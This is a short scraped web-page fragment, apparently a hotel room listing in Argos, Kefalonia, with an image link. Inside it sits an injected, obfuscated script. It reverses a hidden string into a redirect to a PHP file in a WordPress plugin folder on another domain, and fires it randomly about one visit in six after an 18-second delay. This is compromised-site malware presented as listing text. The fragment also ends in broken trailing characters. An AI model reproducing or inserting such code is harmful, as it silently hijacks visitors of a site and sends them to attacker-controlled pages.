 Marinos_best deals_Room_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli